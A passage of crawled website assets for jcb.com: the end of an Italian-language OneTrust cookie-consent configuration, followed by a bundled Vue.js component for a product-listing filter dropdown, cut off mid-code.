interna.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSM","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"s.thebrighttag.com","DisplayName":"s.thebrighttag.com","HostId":"H31","Description":"","PrivacyPolicy":"","Cookies":[{"id":"f03dff02-f9e5-4840-90a7-62ba5c23cacf","Name":"btpdb.sPLaZHQ.dGZjLjc0Nzg5MTM","Host":"s.thebrighttag.com","IsSession":false,"Length":"364","description":"Questo dominio è di proprietà di Signal Inc.","thirdPartyDescription":"Questo dominio è di proprietà di Signal Inc.","patternKey":null,"thirdPartyKey":"Cookie|s.thebrighttag.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"AB5C2C9F-A9F4-4609-AE22-146D94E9D39A","CustomGroupId":"C0004","GroupId":"a18b1b35-a916-46ce-8b91-b8f2e46cde85","Status":"inactive","IsDntEnabled":true,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"7","OptanonGroupId":"C0005","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Questi cookie sono impostati da una serie di servizi di social media che abbiamo aggiunto al sito per consentire di condividere i nostri contenuti con i tuoi amici e connessioni. Sono in grado di monitorare il tuo browser in altri siti e di creare un profilo dei tuoi interessi. Ciò potrebbe avere un impatto sul contenuto e messaggi visualizzati in altri siti Web che visiti. Se non si accettano questi cookie, non è possibile utilizzare o visualizzare questi strumenti di condivisione.","GroupDescriptionOTT":"Questi cookie sono impostati da una serie di servizi di social media che abbiamo aggiunto al sito per consentire di condividere i nostri contenuti con i tuoi amici e connessioni. Sono in grado di monitorare il tuo browser in altri siti e di creare un profilo dei tuoi interessi. Ciò potrebbe avere un impatto sul contenuto e messaggi visualizzati in altri siti Web che visiti. Se non si accettano questi cookie, non è possibile utilizzare o visualizzare questi strumenti di condivisione.","GroupNameMobile":"Cookie dei social media","GroupNameOTT":"Cookie dei social media","GroupName":"Cookie dei social media","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[],"Hosts":[],"PurposeId":"E72DF96D-6568-4C92-ACD4-69960DF58D0A","CustomGroupId":"C0005","GroupId":"482b27cd-1890-4755-86d2-a22866258465","Status":"inactive","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"it"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Sessione","LifespanDurationText":"","CloseText":"Chiudi il centro preferenze","BannerCloseButtonText":"Chiudi","AddLinksToCookiepedia":false,"showBannerCloseButton":false,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":true,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-in","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":true,"Panel":false,"Popup":false,"List":false,"Tab":false,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":false,"BannerRejectAllButtonText":"","PCenterShowRejectAllButton":false,"PCenterRejectAllButtonText":"","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"Cookie di prima parte","PCViewCookiesText":"Conformità dei cookie","PCenterBackText":"Torna al centro preferenze","PCenterVendorsListText":"Elenco fornitori","PCenterViewPrivacyPolicyText":"Visualizza la politica sulla privacy","PCenterClearFiltersText":"Crea filtri","PCenterApplyFiltersText":"Applica","PCenterAllowAllConsentText":"Cosenti tutti i consensi","PCenterCookiesListText":"Elenco dei cookie","PCenterCancelFiltersText":"Annulla","PCenterEnableAccordion":true,"IabType":"","AdvancedAnalyticsCategory":"C0002","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Attivi","PCInactiveText":"Inattivi","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Seleziona tutti i fornitori","PCenterFilterText":"Filtro","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"Fornitori IAB","PCIllusText":"Figure","PCGoogleVendorsText":"Fornitori Google","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Altri fornitori","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"Visualizza dettagli fornitore","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Durata","PCenterVendorListDisclosure":"Divulgazione dei dispositivi di conservazione","PCenterVendorListNonCookieUsage":"Questo fornitore utilizza altri metodi di conservazione o di accesso alle informazioni oltre ai cookie.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Identificatore","PCenterVendorListStorageType":"Tipo","PCenterVendorListStoragePurposes":"Finalità","PCenterVendorListStorageDomain":"Dominio","PCVLSDomainsUsed":"Domini utilizzati","PCVLSUse":"Usa","PCenterVendorListLifespanDay":"Giorno","PCenterVendorListLifespanDays":"Giorni","PCenterVendorListLifespanMonth":"Mese","PCenterVendorListLifespanMonths":"Mesi","PCLifeSpanYr":"Anno","PCLifeSpanYrs":"Anni","PCLifeSpanSecs":"Pochi secondi","PCLifeSpanWk":"Settimana","PCLifeSpanWks":"Settimane","PCCookiePolicyText":"Visualizza la politica sulla privacy","BShowSaveBtn":true,"BSaveBtnText":"Salva scelte","CookieFirstPartyText":"Prima parte","CookieThirdPartyText":"Terze parti","PCCookiePolicyLinkScreenReader":"Maggiori informazioni sulla tua privacy, apre in una nuova scheda","PCLogoScreenReader":"Logo dell'azienda","BnrLogoAria":"Logo dell'azienda","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Continua senza accettare","PCCloseButtonType":"Icon","PCContinueText":"Continua senza accettare","BannerFocus":true,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Consenti","GCEnable":false,"GCAnalyticsStorage":"C0002","GCAdStorage":"C0004","GCAdUserData":"","GCAdPersonalization":"","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"C0003","GCPersonalizationStorage":"C0004","GCSecurityStorage":"C0001","PCGeneralVendorsPolicyText":"Visualizza la politica sulla privacy","PCIABVendorLegIntClaimText":"Visualizza richiesta di interesse legittima","PCOpensCookiesDetailsAlert":"Il pulsante “Dettagli cookie” apre il menù “Elenco cookie”","PCOpensVendorDetailsAlert":"Il pulsante “Dettagli fornitore IAB” apre il menù “Elenco fornitori”","AriaOpenPreferences":"Apri preferenze","AriaClosePreferences":"Chiudi preferenze","AriaPrivacy":"Privacy","AriaDescribedBy":"L'elaborazione è obbligatoria, la scelta è sempre abilitata.","BCookiePolicyLinkScreenReader":"Maggiori informazioni sulla tua privacy, apre in una nuova scheda","BNoCursorFocus":false,"BShowPolicyLink":false,"PCenterVendorListSearch":"Cerca fornitori","PCenterCookieListSearch":"Ricerca...","PCenterLegitInterestText":"Interesse legittimo","PCenterLegIntColumnHeader":"Interesse legittimo","PCenterConsentText":"Consenso","PCenterVendorListFilterAria":"Filtro","PCenterCookieListFilterAria":"Filtro","BInitialFocus":true,"BInitialFocusLinkAndButton":false,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Applicato","PCenterFilterClearedAria":"Filtri cancellati","PCenterVendorListScreenReader":"Il pulsante “Dettagli fornitore” apre il menù “Elenco fornitori”","PCenterCookieSearchAriaLabel":"Ricerca nell'elenco dei cookie","PCenterVendorSearchAriaLabel":"Ricerca nell'elenco dei fornitori","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Informazioni giuridiche, apre in una nuova scheda","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","PCHostNotFound":"non corrispondeva ad alcun host","PCVendorNotFound":"non corrispondeva ad alcun fornitore","PCTechNotFound":"non corrispondeva ad alcuna tecnologia","PCTrackingTechTitle":"Elenco delle tecnologie","PCTechDetailsText":"Elenco tecnologie","PCTechDetailsAriaLabel":"Il pulsante Elenco tecnologie apre il menu Elenco tecnologie di tracciamento","PCShowTrackingTech":false,"PCCookiesLabel":"Cookie","PCLocalStorageLabel":"Archiviazione locale[i]","PCSessionStorageLabel":"Archiviazione[i] della sessione","PCLocalStorageDurationText":"Permanente","PCSessionStorageDurationText":"Sessione","BRegionAriaLabel":"Bandiera dei biscotti","PCRegionAriaLabel":"Centro preferenze","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Dichiarazione dei dati","PCVListDataRetentionText":"Conservazione dei dati","PCVListStdRetentionText":"Conservazione standard","PCVendorsCountText":"[VENDOR_NUMBER] partner possono utilizzare questa finalità","PCVendorsCountFeatureText":"[VENDOR_NUMBER] i partner possono utilizzare questa funzionalità","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] i partner possono utilizzare questa funzionalità speciale","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] i partner possono utilizzare questa finalità speciale","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"E-mail","PCRequireSignatureHeaderText":"Autorizzazione richiesta","PCRequireSignatureHeaderDesc":"È necessaria un'autorizzazione al consenso aggiuntiva per il seguente motivo:","PCRequireSignatureConfirmBtnText":"Conferma","PCRequireSignatureRejectBtnText":"Rifiuta","PCRequireSignatureHelpText":"Questo campo è obbligatorio per acconsentire a questa categoria.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":""}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"ACCEPT_ALL","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"SAVE_PREFERENCE","PCCookieListFiltersText":"Filtri elenco cookie","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://d1leee6d0c4cew.cloudfront.net/amzn-consent.js","PCenterApplyFiltersAriaLabel":"Applica filtri","PCenterCancelFilterAriaLabel":"Annulla applicazione filtro","PCenterClearFiltersAriaLabel":"Cancella filtri","PCenterToggleActiveColor":"#468254","PCenterToggleInActiveColor":"#767676"},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#262626","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"#ot-sdk-btn.ot-sdk-show-settings, #ot-sdk-btn.optanon-show-settings {\nbackground-color: #fcb026 !important;\ncolor: #262626 !important;\nborder-color: #262626 !important;\n}\n\n.ot-sdk-container{\nfont-family: 'JCBEuro Bold', 'JCBEuro' !important;\nfont-size: 18px !important;\n}\n\ndiv#onetrust-consent-sdk{\nfont-family: 'JCBEuro Bold', 'JCBEuro' !important;\n}","PCCustomCSS":"","PcTextColor":"#262626","PcButtonColor":"#FCB026","PcButtonTextColor":"#262626","PcBackgroundColor":"#FFFFFF","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#F8F8F8","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#000000","TextColor":"#262626","ButtonColor":"#FCB026","BannerMPButtonColor":"#FFFFFF","BannerMPButtonTextColor":"#262626","ButtonTextColor":"#262626","BackgroundColor":"#FFFFFF","BannerLinksTextColor":"#000000","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/a06557ad-6e54-427e-838a-19533fc32ae9/dfc8dc55-17aa-4b7c-9054-1ef1fb1c1070/d2fdd2af-5cbe-4bd9-82cd-97428f24da50/JCB.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"jcb.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":false,"CookieListTitleColor":"#696969","CookieListGroupNameColor":"#696969","CookieListTableHeaderColor":"#696969","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#696969","CookieListCustomCss":".otFloatingRoundedCorner{\nfont-family: JCBEuro,\"Gill Sans\",Arial,Helvetica,\"sans-serif\" !important;\n}\n","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":false,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro"},"BConsentPurposesText":"Finalità del consenso","BFeaturesText":"Caratteristiche","BLegitimateInterestPurposesText":"Finalità di legittimo interesse","BSpecialFeaturesText":"Funzionalità speciali","BSpecialPurposesText":"FInalità speciali","BConsentText":"Consenso","BLegitInterestText":"Interesse legittimo","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Nome","PCCListHost":"Host","PCCListDuration":"Durata","PCCListType":"Tipo","PCCListCategory":"Categoria","PCCListDescription":"Descrizione","PCDialogClose":"[`dialogo chiuso`]","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#262626","PCContinueColor":"#262626","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#262626","TemplateName":"Global Standard","GeoRuleGroupName":"Default Audiences","GeoRuleName":"Global Audience","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null,"BannerExternalLinksLogo":"","BannerRequireExternalLinks":false,"BannerRequireExternalLinksCustomLogo":false},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Impostazioni cookie","Sync":{"Title":"Preferenze cookie","TitleAlign":"left","TitleColor":"#696969","Desc":"Sincronizzazione...","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Chiudi","ShowIcon":true},"Complete":{"Title":"Preferenze cookie","TitleAlign":"left","TitleColor":"#696969","Desc":"Sincronizzato","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Chiudi","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/9409.f1ae9b4c6a9f17a5885d.js
body_size: 4868
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[9409],{

/***/ 9409:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  "default": () => (/* binding */ product_listing_product_listing)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-dom/dist/runtime-dom.esm-bundler.js
var runtime_dom_esm_bundler = __webpack_require__(3751);
// EXTERNAL MODULE: ./node_modules/pinia/dist/pinia.mjs
var dist_pinia = __webpack_require__(810);
// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-listing/product-listing-filter-select.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = ["inert"];
const _hoisted_2 = ["for"];
const _hoisted_3 = {
  class: "c-product-listing-filter__select"
};
const _hoisted_4 = ["aria-owns", "aria-labelledby", "aria-expanded", "onKeydown"];
const _hoisted_5 = {
  class: "c-product-listing-filter__select-listbox-container"
};
const _hoisted_6 = ["id", "hidden"];
const _hoisted_7 = ["onClick", "id", "data-value", "data-disabled", "data-selected", "onKeydown"];


/* harmony default export */ const product_listing_filter_selectvue_type_script_setup_true_lang_js = ({
  __name: 'product-listing-filter-select',
  props: ['selectPosition', 'filter'],
  setup(__props) {
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const activeFocusOption = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const btnRef = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const allOptionsRef = (0,reactivity_esm_bundler/* ref */.KR)(null);
    const optionsKey = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.filter.options ? 'options' : `${productsStore.system}Options`);
    const options = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.filter[optionsKey.value]);
    const selectedOption = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      const selectedFilterInfo = productsStore.getSelectedFilterOption(props.filter.id);
      return selectedFilterInfo?.selectedFilterUnitOption;
    });
    const dropdownButtonText = (0,runtime_core_esm_bundler/* computed */.EW)(() => selectedOption.value?.label || config.showAll);
    const isDropdownOpen = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.openedDropdown === props.selectPosition);
    const isOptionDisabled = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.isFilterDisabled(props.selectPosition));
    function toggleDropdown() {
      if (selectedOption.value) {
        productsStore.onFilterRemoved(props.filter.id);
        return;
      }
      productsStore.openedDropdown = isDropdownOpen.value ? null : props.selectPosition;
    }
    function handleOptionClick(optionPosition) {
      const selectedFilter = productsStore.filters[props.selectPosition];
      const selectedOption = selectedFilter[optionsKey.value][optionPosition];
      productsStore.onFilterSelected(selectedFilter, selectedOption);
      btnRef.value.focus();
      handleGaClick();
    }
    function handleArrowOnOption(i, param) {
      activeFocusOption.value = i;
      const length = [...allOptionsRef.value].length - 1;
      const nextEl = i + param;
      if (nextEl <= length && nextEl >= 0) {
        activeFocusOption.value = nextEl;
      } else if (nextEl > length) {
        activeFocusOption.value = 0;
      } else if (nextEl < 0) {
        activeFocusOption.value = length;
      }
      ;
      [...allOptionsRef.value][activeFocusOption.value].focus();
    }
    async function handleArrowOnBtn() {
      productsStore.openedDropdown = props.selectPosition;
      await (0,runtime_core_esm_bundler/* nextTick */.dY)(() => {
        const selectedEl = [...allOptionsRef.value].filter(option => option.dataset.selected === 'true');
        const whatToFocus = selectedEl.length ? [...selectedEl][0] : [...allOptionsRef.value][0];
        whatToFocus.focus();
      });
    }
    function closePreviousDropdown() {
      if (isDropdownOpen.value) {
        productsStore.openedDropdown = null;
      }
    }
    function handleClickOutside(event) {
      if (btnRef.value && !btnRef.value.contains(event.target)) {
        closePreviousDropdown();
      }
    }
    function handleGaClick() {
      const gaPayload = {
        event: `prod_list_select_filter`,
        component_name: `product_listing`,
        filter_name: props.filter.name,
        filter_value: selectedOption.value.label,
        product_category: config.category,
        measurement_system: productsStore.system || null
      };
      gaPush(gaPayload);
    }
    (0,runtime_core_esm_bundler/* onMounted */.sV)(() => {
      document.addEventListener('click', handleClickOutside);
    });
    (0,runtime_core_esm_bundler/* onBeforeUnmount */.xo)(() => {
      document.removeEventListener('click', handleClickOutside);
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-listing-filter__select-container", {
          'c-product-listing-filter__select-container--disabled': isOptionDisabled.value
        }]),
        inert: isOptionDisabled.value
      }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("label", {
        class: "c-product-listing-filter__select-label",
        for: `select-listbox-${__props.filter.id}`
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.filter.name), 9, _hoisted_2), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("button", {
        class: (0,shared_esm_bundler/* normalizeClass */.C4)(["c-product-listing-filter__select-btn", {
          'c-product-listing-filter__select-btn--selected': dropdownButtonText.value !== (0,reactivity_esm_bundler/* unref */.R1)(config).showAll
        }]),
        "aria-haspopup": "listbox",
        "aria-owns": `select-listbox-${__props.filter.id}`,
        "aria-labelledby": `select-listbox-${__props.filter.id}`,
        "aria-expanded": isDropdownOpen.value,
        onClick: toggleDropdown,
        onKeydown: [(0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(handleArrowOnBtn, ["prevent"]), ["down"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(handleArrowOnBtn, ["prevent"]), ["up"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(toggleDropdown, ["prevent"]), ["esc"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)(closePreviousDropdown, ["tab"])],
        ref_key: "btnRef",
        ref: btnRef
      }, (0,shared_esm_bundler/* toDisplayString */.v_)(dropdownButtonText.value), 43, _hoisted_4), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_5, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("ul", {
        ref: "optionsList",
        class: "c-product-listing-filter__select-listbox",
        role: "listbox",
        id: `select-listbox-${__props.filter.id}`,
        tabindex: "-1",
        hidden: !isDropdownOpen.value
      }, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(options.value, (option, index) => {
        return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
          key: `${__props.filter.id}-option-${index}`,
          class: "c-product-listing-filter__select-option",
          onClick: $event => handleOptionClick(index),
          id: option.id,
          "data-value": option.value || option.valueRange,
          role: "option",
          "data-disabled": (0,reactivity_esm_bundler/* unref */.R1)(productsStore).filters[props.selectPosition][optionsKey.value][index]['disabled'],
          "data-selected": selectedOption.value?.id === option.id,
          tabindex: "-1",
          onKeydown: [(0,runtime_dom_esm_bundler/* withKeys */.jR)($event => handleOptionClick(index), ["tab"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleArrowOnOption(index, 1), ["prevent"]), ["down"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleArrowOnOption(index, -1), ["prevent"]), ["up"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)($event => handleOptionClick(index), ["prevent"]), ["enter"]), (0,runtime_dom_esm_bundler/* withKeys */.jR)((0,runtime_dom_esm_bundler/* withModifiers */.D$)(toggleDropdown, ["prevent"]), ["esc"])],
          ref_for: true,
          ref_key: "allOptionsRef",
          ref: allOptionsRef
        }, (0,shared_esm_bundler/* toDisplayString */.v_)(option.label), 41, _hoisted_7);
      }), 128))], 8, _hoisted_6)])])], 10, _hoisted_1);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-filter-select.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-listing/product-listing-filter-select.vue



const __exports__ = product_listing_filter_selectvue_type_script_setup_true_lang_js;

/* harmony default export */ const product_listing_filter_select = (__exports__);
// EXTERNAL MODULE: ./src/app/components/product-listing/product-listing-system-toggle.vue + 2 modules
var product_listing_system_toggle = __webpack_require__(8575);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-listing/product-listing-filter.vue?vue&type=script&setup=true&lang=js

const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_1 = {
  class: "c-product-listing-filter__wrapper"
};
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_2 = {
  key: 0,
  class: "c-product-listing-filter__left"
};
const product_listing_filtervue_type_script_setup_true_lang_js_hoisted_3 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
